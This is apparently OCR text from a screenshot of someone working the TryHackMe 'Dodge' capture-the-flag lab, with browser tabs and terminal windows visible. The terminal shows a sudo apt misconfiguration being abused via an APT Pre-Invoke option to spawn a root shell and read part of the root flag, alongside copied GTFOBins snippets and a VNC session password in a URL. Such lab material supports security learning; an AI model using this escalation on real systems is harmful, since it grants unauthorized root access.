 Activities
Firefox Web Browser
Jan 3 08:55
TryHackMe | Dashboard
TryHackMe | Dodge
THM Browser-Based
(446) Discord | #dodge |
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=3a2002a86ac62aaa&proxyIP=10.10.241.198&resize=remote
Applications Places System Wed 3 Jan, 06:55 AttackBox IP: 10.10.241.198
apt | GTFOBins — Mozilla Firefox
apt | GTFOBins
403 Forbidden
From Base64 - Cy
https://
TryHackMe | Learn Cy...
TryHackMe Support
cobra@thm-lamp: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~
root@ip-10-10-241-198: ~/...
cobra@thm-lamp: ~
-rw-r--r-- 1 cobra cobra  807 Feb 25  2020 .profile
cobra@thm-lamp:~$ cat .bash_history
history
exit
cobra@thm-lamp:~$ sudo -l
Matching Defaults entries for cobra on thm-lamp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cobra may run the following commands on thm-lamp:
    (ALL) NOPASSWD: /usr/bin/apt
cobra@thm-lamp:~$ sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd /root
# ls
root.txt  snap
# head -c7 root.txt
THM{7b8# cd /var/www/
# ls
default_html  html  html_www  notes  www
#
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh